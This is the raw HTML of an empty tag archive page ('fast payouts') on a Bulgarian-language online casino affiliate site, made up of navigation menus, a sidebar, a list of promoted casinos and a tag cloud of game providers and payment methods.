<link rel='stylesheet' id='child-theme-style-css' href='https://kazinokz.com/wp-content/themes/pokatheme_child/style.css?ver=1631712502' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin='anonymous' id='poka-preload-poka-font-css' href='https://kazinokz.com/wp-content/themes/pokatheme/fonts/poka.woff?v=2.1'  />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazinokz.com/xmlrpc.php?rsd" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="613073" async></script><link rel="icon" href="https://kazinokz.com/wp-content/uploads/2023/05/cropped-gambling_chips-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kazinokz.com/wp-content/uploads/2023/05/cropped-gambling_chips-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazinokz.com/wp-content/uploads/2023/05/cropped-gambling_chips-180x180.png" />
<meta name="msapplication-TileImage" content="https://kazinokz.com/wp-content/uploads/2023/05/cropped-gambling_chips-270x270.png" />
    </head>
    <body class="archive tag tag-bystrye-vyplaty tag-570 wp-theme-pokatheme wp-child-theme-pokatheme_child body-header-style3">
        <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->

        
        <div id="page-wrapper">

        <header>
    <div class="header-background">
        <img width="1920" height="400" src="https://kazinokz.com/wp-content/uploads/2019/04/casinogamesheader.jpg" class="attachment-full size-full" alt="KazinoKZ" decoding="async" fetchpriority="high" srcset="https://kazinokz.com/wp-content/uploads/2019/04/casinogamesheader.jpg 1920w, https://kazinokz.com/wp-content/uploads/2019/04/casinogamesheader-300x63.jpg 300w, https://kazinokz.com/wp-content/uploads/2019/04/casinogamesheader-768x160.jpg 768w, https://kazinokz.com/wp-content/uploads/2019/04/casinogamesheader-1024x213.jpg 1024w, https://kazinokz.com/wp-content/uploads/2019/04/casinogamesheader-200x42.jpg 200w" sizes="(max-width: 1920px) 100vw, 1920px" />    </div><!-- ./header-background -->
    <div class="head-inline">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <a href="https://kazinokz.com" id="logo" data-wpel-link="internal">
                                                    <img width="107" height="93" src="https://kazinokz.com/wp-content/uploads/2019/04/Cool-Text-KazinoKZcom-320025168223804.png" class="attachment-full size-full" alt="Kazinokz" decoding="async" />                                            </a>
                </div>
                <!-- /.col-sm-6 -->
                <div class="col-sm-6">
                            <ul class="top-bar-socials">
                                                        </ul>
        <!-- /.top-bar-socials -->
                            <form action="https://kazinokz.com" class="form-inline top-bar-search" method="get">
                        <div class="form-group">
                            <div class="input-group">
                                <input type="text" class="form-control" name="s" placeholder="Search">
                            </div>
                        </div>
                        <button type="submit" class="btn"><i class="icon-poka icon-poka-search"></i></button>
                    </form>
                    <!-- /.top-bar-search -->
                </div>
                <!-- /.col-sm-6 -->
            </div>
            <!-- /.row -->

        </div>
        <!-- /.container -->
    </div>
    <!-- /.head-logo -->
    <div class="head-menu head-menu--s3 clearfix">
        <div class="container">
            <a href="#mobile-menu" class="trigger-mmenu hidden-lg-up">
                <div class="icon">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span>Menu</span>
            </a>
                        <ul id="menu-main" class="menu hidden-md-down"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1869"><a href="https://kazinokz.com/" data-wpel-link="internal">Най добрите онлайн казина в България</a></li>
<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1873"><a href="https://kazinokz.com/latvijskie-onlajn-kazino/" data-wpel-link="internal">Онлайн казино</a>
<ul class="sub-menu">
	<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1878"><a href="https://kazinokz.com/novye-onlajn-kazino/" data-wpel-link="internal">Нови онлайн казина</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1877"><a href="https://kazinokz.com/bitkoin-kazino-onlajn/" data-wpel-link="internal">Биткойн казино онлайн</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://kazinokz.com/onlajn-kazino-na-givo/" data-wpel-link="internal">Онлайн казино на живо</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1881"><a href="https://kazinokz.com/onlajn-kazino-dlya-hajrollerov/" data-wpel-link="internal">Онлайн казино за високопоставени играчи</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1880"><a href="https://kazinokz.com/kazina-s-brzi-izplashanija/" data-wpel-link="internal">Казина с бързи изплащания</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1882"><a href="https://kazinokz.com/onlajn-kazino-bez-registratsii/" data-wpel-link="internal">Онлайн казино без регистрация</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1883"><a href="https://kazinokz.com/onlajn-kazino-na-mobilnom/" data-wpel-link="internal">Онлайн казино на мобилен телефон</a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2154"><a href="https://kazinokz.com/kazino-s-minimalen-depozit-1-lv/" data-wpel-link="internal">Казино с минимален депозит 1 лв</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2010"><a href="https://kazinokz.com/kazino-s-minimalen-depozit-ot-10-leva/" data-wpel-link="internal">Онлайн казина с минимален депозит от 10 лева</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2011"><a href="https://kazinokz.com/kazina-s-minimalen-depozit-v-balgariya/" data-wpel-link="internal">Казина с минимален депозит от 20 лева</a></li>
</ul>
</li>
<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1872"><a href="https://kazinokz.com/bonusy-kazino/" data-wpel-link="internal">Бонуси казино</a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1874"><a href="https://kazinokz.com/bezdepozitnye-bonusy-kazino/" data-wpel-link="internal">Казино бонуси без депозит</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="https://kazinokz.com/onlajn-kazino-dlya-hajrollerov/" data-wpel-link="internal">Онлайн казино за високопоставени играчи</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2155"><a href="https://kazinokz.com/keshbek-bonusite/" data-wpel-link="internal">Кешбек бонусите</a></li>
</ul>
</li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://kazinokz.com/igry-kazino/" data-wpel-link="internal">Казино игри</a>
<ul class="sub-menu">
	<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2189"><a href="https://kazinokz.com/onlajn-kazino-ruletka/" data-wpel-link="internal">Рулетка</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2190"><a href="https://kazinokz.com/blekdzhek-onlajn/" data-wpel-link="internal">Блекджек</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://kazinokz.com/bakkara-onlajn/" data-wpel-link="internal">Бакара</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://kazinokz.com/igrovye-avtomaty-onlajn/" data-wpel-link="internal">Слотове</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2188"><a href="https://kazinokz.com/igra-keno-onlajn-v-blgarija/" data-wpel-link="internal">Кено</a></li>
</ul>
</li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://kazinokz.com/bukmejkari-v-balgariya/" data-wpel-link="internal">Букмейкъри</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1959"><a href="https://kazinokz.com/category/oplata/" data-wpel-link="internal">Методи на плащане</a>
<ul class="sub-menu">
	<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1960"><a href="https://kazinokz.com/naj-dobrite-onlajn-kazina-s-paysafecard/" data-wpel-link="internal">Paysafecard</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1978"><a href="https://kazinokz.com/kazina-s-kriptovaluta/" data-wpel-link="internal">Казина с криптовалута</a>
	<ul class="sub-menu">
		<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1961"><a href="https://kazinokz.com/bitkoin-kazino-onlajn/" data-wpel-link="internal">Биткойн</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2090"><a href="https://kazinokz.com/onlajn-kazino-s-ethereum-plasthane/" data-wpel-link="internal">Ethereum</a></li>
	</ul>
</li>
	<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a href="https://kazinokz.com/visa-kazino/" data-wpel-link="internal">Visa</a></li>
	<li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://kazinokz.com/mastercard-kazino/" data-wpel-link="internal">Мастъркард</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1962"><a href="https://kazinokz.com/onlajn-kazino-igri-s-depozit-ot-telefonna-smetka/" data-wpel-link="internal">От телефонна сметка</a></li>
</ul>
</li>
<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://kazinokz.com/category/kazino-gid/" data-wpel-link="internal">Ръководство за казино</a></li>
</ul>            <nav id="mobile-menu">
                <ul id="menu-main-1" class="mobmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1869"><a href="https://kazinokz.com/" data-wpel-link="internal">Най добрите онлайн казина в България</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1873"><a href="https://kazinokz.com/latvijskie-onlajn-kazino/" data-wpel-link="internal">Онлайн казино</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1878"><a href="https://kazinokz.com/novye-onlajn-kazino/" data-wpel-link="internal">Нови онлайн казина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1877"><a href="https://kazinokz.com/bitkoin-kazino-onlajn/" data-wpel-link="internal">Биткойн казино онлайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://kazinokz.com/onlajn-kazino-na-givo/" data-wpel-link="internal">Онлайн казино на живо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1881"><a href="https://kazinokz.com/onlajn-kazino-dlya-hajrollerov/" data-wpel-link="internal">Онлайн казино за високопоставени играчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1880"><a href="https://kazinokz.com/kazina-s-brzi-izplashanija/" data-wpel-link="internal">Казина с бързи изплащания</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1882"><a href="https://kazinokz.com/onlajn-kazino-bez-registratsii/" data-wpel-link="internal">Онлайн казино без регистрация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1883"><a href="https://kazinokz.com/onlajn-kazino-na-mobilnom/" data-wpel-link="internal">Онлайн казино на мобилен телефон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2154"><a href="https://kazinokz.com/kazino-s-minimalen-depozit-1-lv/" data-wpel-link="internal">Казино с минимален депозит 1 лв</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2010"><a href="https://kazinokz.com/kazino-s-minimalen-depozit-ot-10-leva/" data-wpel-link="internal">Онлайн казина с минимален депозит от 10 лева</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2011"><a href="https://kazinokz.com/kazina-s-minimalen-depozit-v-balgariya/" data-wpel-link="internal">Казина с минимален депозит от 20 лева</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1872"><a href="https://kazinokz.com/bonusy-kazino/" data-wpel-link="internal">Бонуси казино</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1874"><a href="https://kazinokz.com/bezdepozitnye-bonusy-kazino/" data-wpel-link="internal">Казино бонуси без депозит</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="https://kazinokz.com/onlajn-kazino-dlya-hajrollerov/" data-wpel-link="internal">Онлайн казино за високопоставени играчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2155"><a href="https://kazinokz.com/keshbek-bonusite/" data-wpel-link="internal">Кешбек бонусите</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://kazinokz.com/igry-kazino/" data-wpel-link="internal">Казино игри</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2189"><a href="https://kazinokz.com/onlajn-kazino-ruletka/" data-wpel-link="internal">Рулетка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2190"><a href="https://kazinokz.com/blekdzhek-onlajn/" data-wpel-link="internal">Блекджек</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://kazinokz.com/bakkara-onlajn/" data-wpel-link="internal">Бакара</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://kazinokz.com/igrovye-avtomaty-onlajn/" data-wpel-link="internal">Слотове</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2188"><a href="https://kazinokz.com/igra-keno-onlajn-v-blgarija/" data-wpel-link="internal">Кено</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://kazinokz.com/bukmejkari-v-balgariya/" data-wpel-link="internal">Букмейкъри</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1959"><a href="https://kazinokz.com/category/oplata/" data-wpel-link="internal">Методи на плащане</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1960"><a href="https://kazinokz.com/naj-dobrite-onlajn-kazina-s-paysafecard/" data-wpel-link="internal">Paysafecard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1978"><a href="https://kazinokz.com/kazina-s-kriptovaluta/" data-wpel-link="internal">Казина с криптовалута</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1961"><a href="https://kazinokz.com/bitkoin-kazino-onlajn/" data-wpel-link="internal">Биткойн</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2090"><a href="https://kazinokz.com/onlajn-kazino-s-ethereum-plasthane/" data-wpel-link="internal">Ethereum</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a href="https://kazinokz.com/visa-kazino/" data-wpel-link="internal">Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://kazinokz.com/mastercard-kazino/" data-wpel-link="internal">Мастъркард</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1962"><a href="https://kazinokz.com/onlajn-kazino-igri-s-depozit-ot-telefonna-smetka/" data-wpel-link="internal">От телефонна сметка</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://kazinokz.com/category/kazino-gid/" data-wpel-link="internal">Ръководство за казино</a></li>
</ul>            </nav>
                    </div>
        <!-- /.container -->
    </div>
    <!-- /#menu -->
</header>


                
        
                
        <main id="main">
            <section class="group-category">
                <div class="container">
                    <div class="row">
                                                <div class="col-md-8 main-col">
                            <div class="single-post-wrapper text-area">
                                                                <h1>
                                                                                        быстрые выплаты                                                                    </h1>

                                
                                


<div class="pagination">
    </div>
<!-- /.pagination -->

                            </div>
                            <!-- /.single-post -->
                        </div>
                        <!-- /.col9 col-sm-12 -->

                                    <div class="col-md-4" id="sidebar-wrapper">
        <aside class="sidebar " id="sidebar">
                            <div id="nav_menu-2" class="widget widget_nav_menu"><h3>Полезно за начинаещи</h3><div class="menu-polezno-novichkam-container"><ul id="menu-polezno-novichkam" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80"><a href="https://kazinokz.com/registratsiya-v-onlajn-kazino/" data-wpel-link="internal">Регистрация в казино</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-81"><a href="https://kazinokz.com/onlajn-kazino-na-dengi/" data-wpel-link="internal">Онлайн казино за истински пари</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://kazinokz.com/skachat-kazino-ili-igrat-v-brauzere/" data-wpel-link="internal">Изтеглете казиното или играйте в браузъра</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-221"><a href="https://kazinokz.com/vyvod-deneg-v-onlajn-kazino/" data-wpel-link="internal">Изтеглете казиното или играйте в браузъра</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1414"><a href="https://kazinokz.com/onlajn-kazino-dlya-hajrollerov/" data-wpel-link="internal">Онлайн казино за високопоставени играчи</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://kazinokz.com/naj-dobrite-onlajn-kazina-v-evropa/" data-wpel-link="internal">Най-добрите онлайн казина в Европа</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2003"><a href="https://kazinokz.com/kazino-s-minimalen-depozit-ot-10-leva/" data-wpel-link="internal">Онлайн казина с минимален депозит от 10 лева</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Нови публикации</h3>
		<ul>
											<li>
					<a href="https://kazinokz.com/netent-kazino/" data-wpel-link="internal">Netent казино</a>
									</li>
											<li>
					<a href="https://kazinokz.com/pragmatic-play-bulgaria/" data-wpel-link="internal">Pragmatic Play Bulgaria</a>
									</li>
											<li>
					<a href="https://kazinokz.com/kazino-s-minimalen-depozit-1-lv/" data-wpel-link="internal">Казино с минимален депозит 1 лв</a>
									</li>
					</ul>

		</div>                    </aside>
    </div>
    <!-- /.col-md-3 col-sm-12 -->

                    </div>
                </div>
                <!-- /.container -->
            </section>
        </main>
        <!-- /#main -->

        
            <footer class="footer">
                                    <div class="footer-top">
                        <div class="container">
                                                    <div class="widget-columns clearfix widget-count-2">
                                <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://kazinokz.com/" data-wpel-link="internal">Рейтинг на онлайн казино в България</a></p>
<p style="text-align: center;"><a href="https://kazinokz.com/onlajn-kazino-kazahstana/" data-wpel-link="internal">Онлайн казино</a></p>
<p style="text-align: center;"><a href="https://kazinokz.com/bonusy-kazino/" data-wpel-link="internal">Казино бонуси</a></p>
<p style="text-align: center;"><a href="https://kazinokz.com/igry-kazino/" data-wpel-link="internal">Казино игри</a></p>
<p style="text-align: center;"><a href="https://kazinokz.com/poker-onlajn-na-dengi/" data-wpel-link="internal">Покер</a></p>
<p style="text-align: center;"><a href="https://kazinokz.com/bukmekerskie-kontory-onlajn/" data-wpel-link="internal">Спортни залагания</a></p>
</div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h3>5 най-добри онлайн казина в България</h3><div class="menu-top-5-onlajn-kazina-v-balgariya-container"><ul id="menu-top-5-onlajn-kazina-v-balgariya" class="menu"><li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-affiliates menu-item-1987"><a href="https://kazinokz.com/review/kazino-vavada-2/" data-wpel-link="internal">Vavada Casino</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-affiliates menu-item-1988"><a href="https://kazinokz.com/review/fairspin-casino/" data-wpel-link="internal">Fairspin Casino</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-affiliates menu-item-1989"><a href="https://kazinokz.com/review/pin-up-casino/" data-wpel-link="internal">Pin-Up Casino</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-affiliates menu-item-1990"><a href="https://kazinokz.com/review/kazino-verde/" data-wpel-link="internal">Verde Casino</a></li>
<li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-affiliates menu-item-1991"><a href="https://kazinokz.com/review/ice-casino/" data-wpel-link="internal">ICE Casino</a></li>
</ul></div></div>                            </div><!--.widget-columns-->
                        </div>
                        <!-- /.container -->
                    </div>
                    <!-- /.footer-top -->
                
                                    <div class="footer-bottom">
                        <div class="container">
                                                    <div class="widget-columns clearfix widget-count-2">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Теги:</h3><div class="tagcloud"><a href="https://kazinokz.com/tag/1x2-gaming/" class="tag-cloud-link tag-link-441 tag-link-position-1" style="font-size: 10.916666666667pt;" aria-label="1X2 Gaming (4 обекти)" data-wpel-link="internal">1X2 Gaming<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/20/" class="tag-cloud-link tag-link-685 tag-link-position-2" style="font-size: 13.25pt;" aria-label="20 (5 обекти)" data-wpel-link="internal">20<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/20-leva/" class="tag-cloud-link tag-link-703 tag-link-position-3" style="font-size: 13.25pt;" aria-label="20 лева (5 обекти)" data-wpel-link="internal">20 лева<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/amatic/" class="tag-cloud-link tag-link-385 tag-link-position-4" style="font-size: 15.291666666667pt;" aria-label="Amatic (6 обекти)" data-wpel-link="internal">Amatic<span class="tag-link-count"> (6)</span></a>
<a href="https://kazinokz.com/tag/astropay/" class="tag-cloud-link tag-link-340 tag-link-position-5" style="font-size: 10.916666666667pt;" aria-label="AstroPay (4 обекти)" data-wpel-link="internal">AstroPay<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/betsoft/" class="tag-cloud-link tag-link-349 tag-link-position-6" style="font-size: 15.291666666667pt;" aria-label="Betsoft (6 обекти)" data-wpel-link="internal">Betsoft<span class="tag-link-count"> (6)</span></a>
<a href="https://kazinokz.com/tag/bgaming/" class="tag-cloud-link tag-link-446 tag-link-position-7" style="font-size: 13.25pt;" aria-label="Bgaming (5 обекти)" data-wpel-link="internal">Bgaming<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/bgn/" class="tag-cloud-link tag-link-607 tag-link-position-8" style="font-size: 15.291666666667pt;" aria-label="BGN (6 обекти)" data-wpel-link="internal">BGN<span class="tag-link-count"> (6)</span></a>
<a href="https://kazinokz.com/tag/bitcoin/" class="tag-cloud-link tag-link-342 tag-link-position-9" style="font-size: 19.666666666667pt;" aria-label="Bitcoin (9 обекти)" data-wpel-link="internal">Bitcoin<span class="tag-link-count"> (9)</span></a>
<a href="https://kazinokz.com/tag/booming-games/" class="tag-cloud-link tag-link-359 tag-link-position-10" style="font-size: 15.291666666667pt;" aria-label="Booming Games (6 обекти)" data-wpel-link="internal">Booming Games<span class="tag-link-count"> (6)</span></a>
<a href="https://kazinokz.com/tag/curacao/" class="tag-cloud-link tag-link-586 tag-link-position-11" style="font-size: 8pt;" aria-label="Curacao (3 обекти)" data-wpel-link="internal">Curacao<span class="tag-link-count"> (3)</span></a>
<a href="https://kazinokz.com/tag/ecopayz/" class="tag-cloud-link tag-link-406 tag-link-position-12" style="font-size: 10.916666666667pt;" aria-label="EcoPayz (4 обекти)" data-wpel-link="internal">EcoPayz<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/elk-studios/" class="tag-cloud-link tag-link-478 tag-link-position-13" style="font-size: 10.916666666667pt;" aria-label="ELK Studios (4 обекти)" data-wpel-link="internal">ELK Studios<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/endorphina/" class="tag-cloud-link tag-link-361 tag-link-position-14" style="font-size: 18.208333333333pt;" aria-label="Endorphina (8 обекти)" data-wpel-link="internal">Endorphina<span class="tag-link-count"> (8)</span></a>
<a href="https://kazinokz.com/tag/ethereum/" class="tag-cloud-link tag-link-343 tag-link-position-15" style="font-size: 15.291666666667pt;" aria-label="Ethereum (6 обекти)" data-wpel-link="internal">Ethereum<span class="tag-link-count"> (6)</span></a>
<a href="https://kazinokz.com/tag/evolution-gaming/" class="tag-cloud-link tag-link-362 tag-link-position-16" style="font-size: 13.25pt;" aria-label="Evolution Gaming (5 обекти)" data-wpel-link="internal">Evolution Gaming<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/gamomat/" class="tag-cloud-link tag-link-600 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="Gamomat (4 обекти)" data-wpel-link="internal">Gamomat<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/habanero/" class="tag-cloud-link tag-link-367 tag-link-position-18" style="font-size: 10.916666666667pt;" aria-label="Habanero (4 обекти)" data-wpel-link="internal">Habanero<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/igrosoft/" class="tag-cloud-link tag-link-386 tag-link-position-19" style="font-size: 10.916666666667pt;" aria-label="Igrosoft (4 обекти)" data-wpel-link="internal">Igrosoft<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/isoftbet/" class="tag-cloud-link tag-link-434 tag-link-position-20" style="font-size: 10.916666666667pt;" aria-label="iSoftBet (4 обекти)" data-wpel-link="internal">iSoftBet<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/litecoin/" class="tag-cloud-link tag-link-414 tag-link-position-21" style="font-size: 13.25pt;" aria-label="Litecoin (5 обекти)" data-wpel-link="internal">Litecoin<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/live/" class="tag-cloud-link tag-link-404 tag-link-position-22" style="font-size: 19.666666666667pt;" aria-label="live (9 обекти)" data-wpel-link="internal">live<span class="tag-link-count"> (9)</span></a>
<a href="https://kazinokz.com/tag/mastercard/" class="tag-cloud-link tag-link-335 tag-link-position-23" style="font-size: 22pt;" aria-label="MasterCard (11 обекти)" data-wpel-link="internal">MasterCard<span class="tag-link-count"> (11)</span></a>
<a href="https://kazinokz.com/tag/microgaming/" class="tag-cloud-link tag-link-348 tag-link-position-24" style="font-size: 16.75pt;" aria-label="Microgaming (7 обекти)" data-wpel-link="internal">Microgaming<span class="tag-link-count"> (7)</span></a>
<a href="https://kazinokz.com/tag/mifinity/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Mifinity (5 обекти)" data-wpel-link="internal">Mifinity<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/neteller/" class="tag-cloud-link tag-link-337 tag-link-position-26" style="font-size: 20.833333333333pt;" aria-label="Neteller (10 обекти)" data-wpel-link="internal">Neteller<span class="tag-link-count"> (10)</span></a>
<a href="https://kazinokz.com/tag/netent/" class="tag-cloud-link tag-link-347 tag-link-position-27" style="font-size: 19.666666666667pt;" aria-label="NetEnt (9 обекти)" data-wpel-link="internal">NetEnt<span class="tag-link-count"> (9)</span></a>
<a href="https://kazinokz.com/tag/nolimit-city/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.916666666667pt;" aria-label="Nolimit City (4 обекти)" data-wpel-link="internal">Nolimit City<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/oryx-gaming/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 10.916666666667pt;" aria-label="Oryx Gaming (4 обекти)" data-wpel-link="internal">Oryx Gaming<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/paysafecard/" class="tag-cloud-link tag-link-338 tag-link-position-30" style="font-size: 18.208333333333pt;" aria-label="Paysafecard (8 обекти)" data-wpel-link="internal">Paysafecard<span class="tag-link-count"> (8)</span></a>
<a href="https://kazinokz.com/tag/playn-go/" class="tag-cloud-link tag-link-355 tag-link-position-31" style="font-size: 16.75pt;" aria-label="Play&#039;n GO (7 обекти)" data-wpel-link="internal">Play&#039;n GO<span class="tag-link-count"> (7)</span></a>
<a href="https://kazinokz.com/tag/pragmatic-play/" class="tag-cloud-link tag-link-351 tag-link-position-32" style="font-size: 18.208333333333pt;" aria-label="Pragmatic Play (8 обекти)" data-wpel-link="internal">Pragmatic Play<span class="tag-link-count"> (8)</span></a>
<a href="https://kazinokz.com/tag/quickspin/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 13.25pt;" aria-label="Quickspin (5 обекти)" data-wpel-link="internal">Quickspin<span class="tag-link-count"> (5)</span></a>
